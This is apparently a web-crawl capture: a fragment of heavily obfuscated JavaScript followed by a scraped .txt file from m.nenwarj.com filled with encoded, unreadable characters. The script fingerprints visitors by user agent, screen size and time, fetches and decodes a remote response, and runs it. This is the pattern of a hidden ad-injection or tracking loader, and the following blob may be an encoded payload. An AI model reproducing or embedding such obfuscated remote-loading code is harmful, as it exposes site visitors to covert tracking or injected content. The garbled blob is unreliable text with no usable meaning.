0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var suzlhwdm_is_ws = suzlhwdm_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190218254.txt
body_size: 176384
content:
~0qk;wqhprtWrefSrkfxy}pnt7///Q1Ys)^qq0hw~x{Ft^pszqBR+N^q6J^1T)Y(SkA&AeQIfNKLS5YA6&J|I{+1dkhze:UC|AhBAz:+Yz6QT;CY0K_B6Ad]qQ;UhO6z^wph]eQ~BOd}TU:wf&hENWJ9NS(S]d:)S:Ck4U^-2NsVTVQo6Yx{JJ]sd}~x;FsWLBEo;]A+~SSR+JNBIR{h++^zh|(%e&V^_{_tfoKd:9:A2nu2AK:yh(Y6Ct_FOyY}:qh^(yYE)VQ_(]IJko69h%7VRs]C&zh}&(TB7EBJWdFJA5q0Vs~z;}QC&5T~)J^}Xe2s%t+@UoYJ_5U:AQ@}^fs;DAqii:YO:;C2n/%d_&Y+^5^n_/%]J&iU5/QLCVNxz-YA^K6}_RpU]s_B6&z_RCD-wp0e++6q:Iozw^fi~sf{fJT}5-:q:O_}X)2kTX%1DB~BCy5tTQ6zY_7;X_4X{e1fs+n46KNz+f6{LF7tsf5O1+59};2zL)CN}q^|Lz_u2y61_NYQ@]uOJf2inftV05zI55hS;tT]^/%yCKu7(Y/sQ{ekX9@VDX%)J{4t}{XUsV]1F&Np71Y)X+uV)e&O@54Vs715K%&2s7/t}/s-Te/9RX^Wf(tYneXs17^C)eRX)fRp&/1X%y}iBY4VK1os;eQiefAqw_J1z%2]O%Ys^{^^DFk44F^JJyUdkyTA5Q^2DY)No;k(:;V6FX:Ez;_Q@XiI|[base64]/x0n]A]NwIAu]y6oDrDErrrrh%IIEUrw/rxDrrrrrprtWrrrW/Dr4xuRWLkuukD6FVwk-p-swhRrfyS~OpoX]k^6oBN~wBr/]C}qLKuq+ype9ST~9^hTUJiBd+@C;T+RnUL^BE^NT22]ioDRkk@CIUE]|oD_I]rErrr6ppOEE9hSI~5ARoOII9@Vz/rCDoDYxyrpI6up5oS(~rr7xh2BRNSD-w^17ROBtQT@x]sp2KN&1-ptY]sNxh9CRJW()N4I6~xw6~O;ku+rfN4nyJ9+qkOT+;Noy;-kw4DKpIxS]u-&J0Kh&O]6Rpq|5]&hVX9^4Wp5F@d47SWt6pE-eWOq19wq6+;%NkRrpiWxrr0(ywxSY1zu|%{zhkEu6sti-EkiVkf%/4/{-e{;+%|~;q6R~O]nu]/&5}(Q{dfK+uD{z]]C-|{+x//oVn+777I|Yu{du-yDr~O95n)fEk6/USyE+k7urrIQ^7kEB]@NyyANQnx]--uOYSEppppYiJ%zuQKBhOWyzS+hkp6:iJ{(yNKJ--hJJer676~1BVNKxtU)W22oXwqpp7X^~okISYBIx+U~n;;2S9&(OpzVVVqJDhnApSXrqqh1(pf%&|qUnJU(]tLp67^f^_VVI;9+ErIB]&+ChuqTBEN~;eUK--EyyyB~huqU{BUEN&TDS0zEN~~I~OVDyRkh]kNAIrR(hi(V~iIhnu++WzdqBES:^@pwYw9/;nz]yB%|/NEUe-4pR~quU{u||I6;SoEWUrIIpI~SyBN6iwI_fDrB]|OBAI]qChfAAVIC{rWx4&C05IqD6(]xEx@QnTD]f(x9~}TN1%|&u9Wr+NL((~Qwp~ptx~&w--n]FNFqh/kd^@VeofX-Uz:zhBrOzJdkk^^LyD{-d956QEIBYE07~kpO+AN-ww)1J]-]7tQDI(pOJAewrEuVS0rIB0QV@DpVI9k+kEhO:~]]t;zLO2O5}JfYCY}@oRQoiNUsRE20Yt9CS7hdOD|||%(2-UFWOXO^7Y_pn0i^]YVzO-U{K4YiuED:kizi~(r++f-OhzShSCE2kizW|)zFo-ooK{pp7}Cz@/40Ys7d~%kxir)n--9nOSJw9oqNxdiVVV0U%hnfhpp^n^Uu&7:Vi+TUNO+RYz2r7Y9U@1-;k7kzENWQFEq:OI-(6JukC&RI:zBi_xoIL~Uq:%J]+rsB:dSCxqo5:{ieUpwNyyUs~RdLTnA~x|0nEe%LULsKu~p2xiLuBki5o(r+xVTXtpRrIWuxrVwQIzK0W061q}AU6)|L&uQs6|@o-siWrIA1:%LFpswBuYT&rw|}oIpIyEn2;+ErwS/S&uxV4k-r+wwi6I-&x|2;R}FuhNdTuwV}LI0z&RIUhu4Dp(kCDhrS-O|hQkBt+(krTWKrLuTCWDIn:EoBO^rriSnpxEe/yOwXThI({~446s%5CpU:L+@C1YB/~fFW44/@ye0}1V_EkJw-sAd}Wi4wewkOpO~N-6r76%ROd(CW]OL^E|6LKkoSy+TpER7]FwBWiY@iBu5(+diI{z}]{Q5-C;+UFu^;|B&XTEKrFx^h+V2zikhp&J(AU12+TDJz&/];nyUE+i}Ui0%eyUxwe2B}rVEWeKf6rJD+o)INrK]NI^tpSwRxSBO-:6zW:OhE5+zIpqUWW12wJ;OJDWiNEWYN9ArW:B-^EYzET2CiN}nWRXOI^&&rA|^JD:%UJzJ2(/ErU+;rxxzprrpDDDD^TOW(LUyxf+1uxEOIppizSRiX_dn{t}9t/5VJnJA5@o}%s~]rEphUutFnT61Sr6uf@FiLE(n6rrF@pkrBTBkxf((Dwr|-UxCOIy:r+4VpIJCui^zdw52qNRxI^y-On)w(hh-RXe_)xXJCLr|SpIh;kOrIq;xx9;Ki;wQLIhER(orJ(Iu|RRyeB+zK:ews5S&OLEwi6U&;z|qw)9eBwWrwF~0r_zqk):^d}L-0R+rzRBuWTLxYD2(]w~zFep^pSW6)])dR@w]k~uuIpES~Nd2&w0&CDNJofRVfOwR:)W(F|95E;wSq7t~DJwKYrB]UiiJ-(JUDIN12EhI^|OJ_(nLp0F)euKU9pS~xYQeI})p)q)1V0+|]7fRu]/sk9x1_L9|rCNd2U|pBh^I:zyC(xz_V}0opo6K-0A0tNdq1|6V@BiI^^YD-e}yuVLR5wk)6DhxQWrxSiSrzRkzxO1TCe2A{oI~WpLtor_kud&Y]zV)t]]d1I5ss{TKQUR_zxrWDt&e)4s}/Kph7uxr-D|}upp6;pIr;xQzyeszhknKA~4OrBNzpp4(E@YwEBJeI}_USNxiA^L-_+JhiqrEsky:dEC1}rx|^W(IVkSryN%uIz;-wxxXhru41D0W(^_yrB0CLBAO@2^Sh%Kh+1uh%:@SI^BF4+p@)BWhfRqVqYfd~-d/2]%nrN5~~iK%^%-uk(X]B%i4uI6_UdA1Ld|XQ0dn_5@ohSU|0kdw0{yq]phf|-WD}TTX-~W@e+UFh]%pf:&W+S+uVs_E-112]Y@64S;wqdyV]i(n-_5V2Xyt(Uixpwu&xqw4WEuxxo]6)C;YAQdEF)@)^d;n/Y5dIy-ST6uWBtU;DB:-J1L@yfTTe|wedN6X4(tSCR+F;F]7U:EzLJdkO+eS6uu]OphwtoW9DqLEzI4CLhz/hrr_J)&/XTii@Xrkr51Ay775f]qO;zDrA]kNf-oF0FErD-UxQD}1LS:h6z@:LRws-rhwy:oIU%NzI]W%SkA1;dqy)^w~x)wBLF]hL{YN6S]%YNDuyru-5i-rhEIEBxq]xuu+uxxU1/%(D;|tewIK4ruw10LiEk(WdOSWYJi9I:YUC(WDL{YIq&+AJ1RuOo]49NdAOBE+Ks5kdTs5Tyk)p|w01IVCd%~4o^^2eU5ed6DhB;5KS%+A{eXBVJ%U9eh(}:794%O4I9^5]pLy%;C:i7I/_ACp~dQx|4Orp:ef5iSYUiq6pQVLqh@Fz|NdAJ4fyJ9OIdI}is6E1WU5)16EopX60BJ9R+UO}o72d%9WpYpL2)iu9SWs}isB%B+Kk|eNe&;EL_:-~fz6iT:2O}y)UKhW6|yiTh+}NDfh-Loryh-rrxU-wrAAOIiKror~]Cq+0ep5V%LeuetYNY2}z{(OrD/;rro@)s/1F/EW-6Wku(sFJ27Xss6t4S_{rI2IyOeyk+7/y5nU/RCeo+9^E+V/rRW~BdJBrDx:ydke(dJur)5N]wEDfR+Vdr]@Ni+2BDz|UT~zr-w4uT;rI]kXrU;A-dz1rw01EwhQuw+^rxtny+pwrkAXrfV2NSyWh4;}(7BSB0)f~k@)~Wyi+VVsA0Uy(0wV+qdqN9NNWJ^xf}kA+^@:A1e0zE&VU&VyUW6BfVY(f&&zB7IAp6YT-ShYU4eL(YUnu26LA-CiAAinN0C0~U2N~OqU~UAsWn&NWqh/YkV_+Uq0~dB%Nq:~A}&fNV9tW|;RESfEBp5e-Kq@W~24(1B6]5D(Ik2/Qi~tW|&tKCdT+~6Yf]ewq2&2AxYT^het(sE0x&|A}Irh{Dr5]iE{ksrA@Dtx2prRQp|F&^r1E0z%duu_~Cr0zrrrfD)qD~u_rse%I&)X}Bt)J-Bk~uBruDB;O|tFQTB;B2rprD-r+EIuepxB/rx7RT7DKI-pEo(e}2II(2B:NRyr2wII4&ytWh(iN^k1]uxpRC(d4hC_1O-IY|y~]IrBII-Kt~C|O^k6X&y6XIuC1SIn2ruk:pE|_4zS^@y4}C9^oSE})}9qsDA&rCNIsTN]^^fzz|U2wV;V4|EOQo~q&~YiVre(K4No2qhksV++|C+Wz2SqA-V&)&ikxqU^ps9Ct/Dhnu-@TWR|5^E&fyJ9UehkV~qiBfVVYinkhFYWfR6w6EQ}q6Bq^9f4qtoSA1TW(&I2ASU^drICf2F@:SJsS|-BTtDh@1FWp(0-peS|_Of04fN]D)Ei:Rq4;RQ0T(^uz5(S}rusiDSh}&O]}CBrz^_r]+Br+^Dr9WAD)0nryqDr&;ERNtOuE}-rVnVr|dfss^NTsDL4nJS~Uhr&14NV/doq1y6rw;%uAh{wQ/r|tKNpYYrr5}FD2U@updNhO:J2{)}0wpYkkhI|xqB-K2o~ONQ4xTW~X5x99R@wrOpr(JR|rYhpzhO-9qz9xhW&x1o-{Lyo+0-wEQ]rB&Wrx|(+xY/TpS;TyYU]y7p;p:O|6~Izh0t2z~kW^kBiyKInp0ntkWwSEuiUukSXfVEqqAywzE|4h@|_W7S{ynr%:B-;W7-yBKQOq@Y)(ErI+]e(SCw~So{w]@U+(Sh1;kiFqO-i+o6];9d4hdS&Uof|6]~Yh;]_+zUSu:_rdzYO-66+~nurEJr0Eh_QNn6-6WkhEAuhkVJs(4DBBB5zf54hIYiuU12:-:1ti+DX-fLn~1Bp~09oruL(+NBRrwUCrxIurr~iruA}]{Izr|1nE|^VWkwkrVr&rrrYuQ&|E/-KEBxxru&dktoA-V{5BAu)B%K](EzCuX{y-uu/rx1|(uC@rECQxdE/{rxhkrC-fRx74ixFFWkX_-712JC)DJBhJ^yrBO2e]-2xz@C_sO-dkzC69Bk:VRkTd}::wuCISCkF^+r6+W9io9U+wru+NprVIS]r6hy4rWA7&~zqu^)]JB;k^^NsTAU-C@izt|SV}TUW{OfA:+dQO}uB4oh&SE+ot6;ABO+J|kiVqWNfKK5])TpsOSAC|xU}&@~;oRO|}UWO]@9C&-iEiJ~/I+hiiDfs0s+dz0;AXx+i@JuOJ|L+-4hDr)5&AiW-%2|^|k||zdUS}sWy+B6r7hi14SOoqoz)E@EkLnJ+koedJs6d]6~Efkq0CSJ;0SV]kdz%UuJB]&rFq~rq@puC7/EIyyOr+]WrI{kDNxrriQhK}fpzd4rp~xrw/:]p)@~|/{SR~}@hVf%|nJ-&1TnA1CB2npdh-]u~7/OToXNrEIJ~7Xop^4^-0f%+TS(U_d_:26;WothoKsW&9:iu_FW-%Do~OAn4uo(E+}K@E5UsEuTuLWDRX-VdL1nkNu(WW&-rhyIrBV-re:oIIiBJo}0C;F-hy|YI&1p&IBz|f0J0BUxA)eVSF9+h+9T]J)^~;KQRnVY]fAiAqi:|q7A0ORT~%A01^LL@UxW2fVFJN~R9U--RKzU~{Ux2|R6d{1_zR1Ro-pdC^uNK+pO6)/xSJ4i+VCD0oxLAJYDDV^Jq}h^zQA/4SwNXOK;9:V^oWJ_WdW]zEOFo~tRyI~9o]yFn+5Niu1inAE(nqdi_JJB9Osp;ixSx^zyYLwW{r9J+px}]-ktYx4JU-Ey7x9R2d^^LzQzXrwo]-//Si}@oWrn@d2W2rrWeRefoOFWpx^U+u%E^uI~~uXU]xO1&(wt^IE7XEEx]~/)Or]h+wwh;rk;sD-:urdJK]RdQ_uWBBDeDV(JFED4&S)RSSREN;;{Dp)1AhRYTX]xJhi9h-)+{dNwpu|X+Ew9_6ezEr9}yE9I9-u6DL9prr9|rr9AVztN1f4n~EBR;O{Eoq02E_~YI~UR0:|w_Wu9u^F1e~J5yIwB/(]7k+}Y/%nNEC6A}LBVs22ri0J_0UUiD+iOtzt_TfTix:6iu(JO|nsfI%iA-kVi9X|RoK(hq)ki(_5q]xnV-REdA&T5@_xL9NxWRtxihYi~2TT~S|4yKytURI5E~U1Yq]hV1YqX_71;%@tYU)TEf%S;Swuz){VY0Wh]r:+X1-29XK)E6sRL6fJ)Wro6F2RrB+r)|N|dC{1dqQISL{|D(E&^wkD|0Cr]VER]6e(ehULtA%u]^5Re2q:^i+DDhTrrwJ57h4pr_NiurL}r|fIxEQIxW9h^S/px7Xk-+1D:tenkrU4:)SUyu70k~qByE6Lk:EdI6ekBqf{(ISWC}&{0qfyRIDwud|/pkWx~QydJ@W;LrN6|yUxJ)p&-rWwyruByrxfWrrxpr)XRkfOyy(Dp|s:DUno/w~KFy(TYdRsF-y]pSIwp-ID@6]@/unLnni(RzwCdLqT6k^AX]Ypp1wQBUNBUS(JECpRLhnd+z]-E0-&VOeX6SVJ4EBE@LJL%]^)+k^E}1R_2|h)S6w-T0O_%CA/%y_C^TAy(h/E2wXSdT^%fukW6E4(rU(fdKe;+wF5AN5}KK_fS2Nn6)tn%K|Lh+7wuq&]k^A]yD-RSrtJNr++Lr]|-rdCNSi^hpU|-r]&owRCytikki4p]6TOz(tdr2nO{(]OoU2A-2n_@Cnp621:-}rEh&o//Qx}K|W9uRrxOer_W&rrhE:OpF]pU2Fh9D&i%x7iqAJi+F0D]if6RXqi{SC|Re^;FtksENY(+@~R1hhi+hA|NR0deys|UtTrI~-]7zrW7KrW6SwBAtrWyJ9dnN9BLQI{Ex^hfnR]2W_XO9RqBYhWO0Lp&%U;d)&tSUfLIL_|A5h+nsJs09OoViW^xzLqfCAofhp^Uds+u:Wp&:q-1}qs|t;|7Eez|t)W1E2AOLLSFLFO4eFU2fVBLBXqF;4V]2xQE_+oY2WxLIiReV+qU%+^9qxRR|DhS9hynn_%^nz%LeUJ2n+nN@yw^RWBsBIBIn](TQe2p]nNx52N:QtNs/TT//{+6^XSETBIz4q~d_+|rCoI^]QDu^5p2QW}u6qp^fK|FN12tNV6F;Ow755-J_OV&@xK]2/:&6L()/EVuXu@]o7:]/E27Krrx_(ND5OYr^w5^XdTDo%~rnsRtRr@yxtQ^RF@B6dA::zdCLo%pd4:CLTnkCxFF}+{::::()R~0Q|U1fAUk6LsRFRnr|FDu&TDxzYpx9UIu}(runqI}+7%:%NuRsiyY}9QNEK|Rs9wR0|U5x%ifBU-WA^nWV-VD&XnhY-znkYffst6}2k-iB%+LWoShq~^W9t2U{Yz}K;(Ni{t9K41nrxxXtk(qWzQnAf_q]qYnVKQ;&0S]&6x~S2-+R//XhnDSSSx{59CdoCW9;fn)hEULiq]y|L]{-66u{0-S~;@hh]}iUYWpy};2TLtk~1Ffw(z@7kKQTk@oSdsEJq(-rUxpuk|ep-((pB|k&DsyIUxBEoiLuih/^1ADF40D{]sK:UF:h&D(@nh(ArE9i4Y0C//fArrWwzeWwt_(__@C_LkfF16efo|)-0NJh6-O~S;h9x%i~5u:~5w%~O~AnTTWU4T@y&_kW]n_1YS){AoTnR)/];SE];ISfe6Y]Wt%r-EErh&0rfC{rY7-;KIpyd|Sr^ULrhtIwT}iyfkL47k_521T5qXs&AB/AA/eiuDA5JL76k9eWXYdKD|k|7/()_)/@&+U0+JSKIou9__^)eTLXXXe+p0B6NWCe|SO~T{-Q;IJ@T{{Jq9VxU+pCs%u&5qWDOI]6TIW+99OEE}uuyiUNCIppWey1t-TExurp{7+1hL~w;^TnWqxSizQzwpCpWi+Q^L&+2unB_-yAQdLVkwxn:)99e:5kk|i00)Y^Wz7VSCT0I)Nfu0eWNkzUOUdWoYqUhqhh;:Vd~z2y9AdFd_Y^)OWVXA6Uy4U1:O&UW@tUOq|Jd6(|Wki+WSNV:-;Ve&-R(}7dYBzx9uR-06rIt{Eu]kRr{Ex9oL]O]py-rweDop;rup{I/WriW9zuzkD%SrtLWBz(tuRYS6:LNr_e]6DX%t;i]x4+SwTC(O|1%w%{nQDeCRss;Y0]ux~EyxKrS(|Wfi9IOz1Nq&S]:u-XLz{;w7o]SR7CF@B:ipJEY~sX0ze;|C4n(eeXn@QKV^SQWX9)OwKdU4Dw5XX9LC6u0@(ziez~Tupo{-OO66w~y:Xxx||r)Op6dKK+ttInxVKEWpp~+iWTEi]&COOUEEWpkqpAUSBdI002uxWOJ(_Lp9y1orpOLiRJ66xT+9+9]kSDU:6xrt|Xtpwp%6q]zS;%n-{S:k^2D~iTD&Vht+zkX0Wr0D2rh|pUuBeNzxtFrET(d4opR~Rx&V|9ES]ABSIBSi}wpOCoz_XzN+]B/6LKr/_V4/xzW)L{6ruDOzoz]9tOxO--T0IzWiOJ];EOSq^BzAxi67qNW++Kf:oEhAOwWWT6V6-pAzzKskL9V_Jd)iqfdO_LOxz1q^IWi5::O:iD%44^:tTtd(6W__y|JLKKoXRXCxCxnz%zzkz1:--pOhdoCuuIwzpxTTRh:45WCWIueFprxyLDT+4W5oD-Bw&+6LNfe-)(@]}pWpD1&&DCCphBfY:E0ss4D+1^k997KFo-p1(wpx|6UoOp72OpFDD]+IzIV]KDOLSwXDi9qweeCxWKBQu05h44s0X5_eeeFdXO{1]ktVwD&QJXFeDW{9Rko];q-W-OEQ9]]CpTXpxkIE;Xh-/0]xIx4y~WruRCw:Cr/eI6;Ny0+S0DW|%}|w~-]d49eeF_QS(-^W(y4puEpR;L99kO+Bd0ICAs410x{QtB2zzB@TS6]rkRfB0iB&rF~t+Eqz-{DDRRIJJywe/_CN;;y{Wo0Ie1+4R||4fw]FeD}KsyO:VYi4Q-yp~/Nk62pOprW4QF1W}5W}hU0Se;/WpxB@~]&Y+du%zLkJA&]Kd6;Q7pW:Aq6tyL:k_|w]fxKF:XO:/z;pDS:6Lopf2T_T_EW5tV)frhXLy(1:xDphtes664N:%zWEN225w];WIIDxrW9BSW-RC2^ydyo}k(hL+qoWrWrEEex-WprrrYRKwIfV0/QuE+nkud0Jppp;BuX)Kz-sE7yE+}5oIOSn4WV(OzE)szxux;IDrC|ID9;k~J@~UYfO~%L;TqJ^94T{wk-46}q1qE6z%LD9eFThO24TOnQiur}r/XShf-|ouhIyr^:;@yr2]xE9r_Rpus4prRsOEWBz^Yuxr^pwk:4pWI{JxT~EWF9d|FI2]%A+fi_xkQRIyhW)WYBER1FWC4)DeT9Q5&;u7y6pxN(ID0EE(AEKTYWdo:Y0IBn~&XWiIIK++RJ+:B-CKUT~I]W@;Wq_|2_(J;REW:;u^xhF55LiO|5]J4/R{SLzix~]tWz~/7@OuL]ts-LKY|6~9E%dT}NY{0T]z_C/nBIX:tWY:Vx]XAqR1}+_6Ad9fXVA:]p]EAx~TO@ruUdXWWL5f+9S~%I9F5;y-IqOyWye-Xx]w&uuiwoz4]:%A-We_rrx%W:y)91rkL_WOwWenyR^;pyXYT&^p61OOrEoE+_eLL-]r};uu0;zhu(O)rWyYTEN&B5w6N]DEn4-hr})OIE)_6EueduuRoJV2irk0|FBQW1NTtyTekr264oChIeBI1es+NE%B+T64)U42dUxI-LYr}u&JA;fQhpOu4C-DTS@Erp:;;Ww;(6ukF7O~p2u{Iz|TrI(5Xx|;E&qtzItTU9%%EY@:BnNt4:f6^:E]BYnJru+oy9YXprS|r@+/o{S-FzYBkzqi}U@++FE2;z_nzYxq]zB7I:BO^zEiSoqtS}5rhTd~h7tXIdeikO:)+XLJuwii:KT|V:iJRKT+od0w5irVFI%d}z~~pWBLL]tI/]Ki4D]XzIq0Ki^QJ:9hhz-K22-nW+Y|yVQ204EA~SpxsqfF|s_OYkYi/^I%z-6E7yhDJ@/(:f&sO_LUyS@7X(E@4nnJzs_-LOyIuxWStW}rp-EWrB6BW]qE;uuu;p5O6AL]@(DLRStip-u:R9NupY@^6zBqwB6Kku5WeD-xxwyxx_fIDF7KOd&XC62)^h]z@oWuI(II((Q9uO:p]OTQr4R;0YBwsd0^LAi9+S/IeQ|4s:O_+@)i&]2K&k:4opVWx1K+@UIzxWY96r9~nC6uzfpR~o:DNd@ILkF)+~IhI-rxdKfDIU&E~Fd2tA9XKJF)d(Asx0tkA6ITzB^6{4)p9{Eey^YtB-;@A+^y)qU|iU;(-~49&EfeA5~tLSSYtJ(q]+s_CSfFLnSzn@WdX^INpsi~)hfix^AfyJ)96J~Jt&LVVTDirODFS7zfEX:NC@O|B&|+(^55:hWQ~~B&~NWJ5J+Q7~xzCsB~xhx:B2nd_VVw_Az7]WR&/CO06XK/LO:&6EVeY_U:iKOF}qtoWWeprxEp;5]VqD-SV~CyWBTyErWWhrNd|pD0&nt]wiC_iC/UCioDf]LSwV2y-0t9XR~}nrhwz{+@r/xrWxBs:r+_9kRi@(doR2|_uB+dWBwpr-p2x)rhDE6S]x1pn@Sk2E1zTNU0trOyn/+tySTO%z|:75S%9u2efeuOFx6oQBFNX]qzoxxkE}~p4s{oIOJYrxd@d5^9)C~d2TI:DSTDI~]Qx~0|6rfK|49KFT^x+fL6Q]wrO@k9;&Fu+Iz05Yzfz~Y1FU@z|q(sK(B;0%dd9zC/iiFkVfdVE;S_iV+FUs(}zTRS4}ExCh}2IUUJ}B9}/uzo:@2NC01~e9i1-tk@@Wfx}qQh6~N2h{BKR(n)kW|_QC2XY14:y7NJ|~)z(1_xd^;/RXF1VAuzfn5T/7d60K:r;L:AK]X%hrRe_C|V){7^B+)Y2@k_UfpDN}f+hY%Bz(uw^-EzOurkB|p^~WKUO;tS(4]+~Nu6DWrr_}6CVppYhOe_LxCE9{NwxC;p(T-;ruWkxNopp^-pWKwy-Rn:U5irhL6uuO)kd@xr_hoCJBwW:0iWJoUy_1r^U(UErk+k~]EL6RiwnS+:/|ow:x|zXfOz6I4;:/KCKNtLX)rpRDrLT_Ip0wop0uOr6zO;C|)rdRwp|UdrdK|WR;rhET-urLD65k)S{wRW1Au^4F~N)R5E1xu_Q7)E~{uSh+Wx{^d+E9he;wxEq{6x(1d]E/K+;tx+e%xVyexon+yi1R;-44z;R0txu]~xR@%O:A|dRXyOKsAWi0Ts+eV{1R-BnXdiIh6EC|SiO+fx1wpWi-}9rq2E5)&OTn:Th9^:I^;(W5(Vo5frozqY+12@|@o{4sTYhVCpt_q_tK06+N(O~Ap;-X^in%4Sx/}Yi/1(~-6%U_TV-_@BWrRirzu@5K)DrS4EuEDtWE~xrrhir0tEOEiOS)t0u(]LJfsDI4;^wQ@B~7iOEdk%K6~xpy~S16~EpE;dwr;@xrILW}xYWW2SzE-{16IO1E^iCzCoTOu^Bxp:U^qzK:(:-oIFtz):4W&2+^&K|SA|u2@dzO:Wn:_0pIUew:CSU2/tsyE~nxwz%pw;d6ruTxx9NrrNE;]9|w+59;C]Vpw;wzuNoL4ksCx;~kWE7ECE@S1I(WqIsOV_t_)+t6WXfSrWtrA_RewsN:{q]60t4EqoXE1z7k{T]kWN^IW|1O04V_}&^5zT@^_]6^LN{k20uSfLK^qE(E{EAE~y(Dq~hyW4o;^DYO|h96~yn6u9N^fwzrBWWE7&TL+|4kBet^)^+xQ@dyQ|{D_AyS_D04yBLTQ)BzX9xEAVh^%L2Et;/L@:%p@;XLA;C;7X]W7%tW7e}TtT|IftS6xthpwyDpizopV/KksX0xOD}ru+kx&usLOfqkyf5Tp(o^&60Wxuyzpy+pD//Tww~y|LY](wIuICIuDCui)rxeWOi)puWRUI+26uwfDDuLikI2ELd1dWO_0w:k:^deUI+W+I~D5;2sEO6e4k~~LI~)L;7ooy6siu;/0kWLLD~4-p0rDu|2-pwnDhu_ppUu{r+z0;C&x_:J+^JU0TBDDuwVO6)9Cz1VDSnFB;}Q5_1Y)xEt|FinEFxW+9;xKNz&y_n|-txh+I0LLe]()xNpJITn~TqxKSL}iJdoENfxu5|_CS4;DpxFpt(]JEQFdS{Jd^RuFeB~6XyRwEIBpX)4RpioBzt)DN-hr~E]KXBD(4+ppqU}Wq)2Ok}w00qLu~(70XdNORAfB6{2yIq_SxXQ@dC1n(ptnoSDo1IJ7i~d0OxA|E0-6K~E}orW4EzpN^WXQLIxeIWyJiwrWrrrz:{s](r9~xWyDBxrNIDWt{{0NOS-iV01&yrs6~Ws|k+ChqWxrd-07LW0+dWWfOpEd(WNA}dEU0oxii4t5SEpUNy{^0Sx|i~S{0xWIey{I}rQ7uAd|knSV~rEV9z:]CuS&syYSL0{u0I{)}E]9;WE]@-yhYrru}-r]EE^@(Or(DwJBoW;LLnO@yoEpptN+KW+Vq+ei6B+rOSzdsu4zBRe&SpXR;OktoW9QpdT6FxsyoR;}JuRwfN9x@|~N;F]NdhEo]zs7;:~kWQ9e(phuBC4yOB|/I|Di}-_t0zktepTp0D]iFzT|Bo;)F^NtNeIrT7y4_kSttiT0Eops|wEf]_SS|pS@x}6SE1hiD~4ynS2kU2yz@Dedd9^YV09]yU@A:Apz|ySBKDet~CS7npLVV{T546DV0VEteq:tC4hN9}xtUf;VUBzw/AStOJIr]i6wxDWrRsxNTkh)f7TywfWyonr/+9pO6&Wo}VrotoxNw6OJ/Wyuwpu(%T_h0nxrrsTxx;xJ95+r2yOh9FWrO)^TVFVT7L4rW]z6S%S;zy6up_~A9wXe4R&uURV:h0T6-FBe/Fp:t)Ne6/iUt4;]eUxwB4x]]]rx+Ih+Si|+uy6us|A+AExu/n~yB+U(BrRUuz/+WKUfxoQ]^4}tS-R]E4fJ6J1orqTw~;B6C9OT9AVtD4((0(O:Vx7h5xCuSRuAk{Ntek(:s1VSF|/zESK5Is2]D{QUrhXu0&-Q^RnfSsS}2|{SE(TdVf+u2]BxR9s:x&TA]weoB0XuqtN{FiJRi4Du|yx{0^WCxLtSe:wN-]N{6^6Rq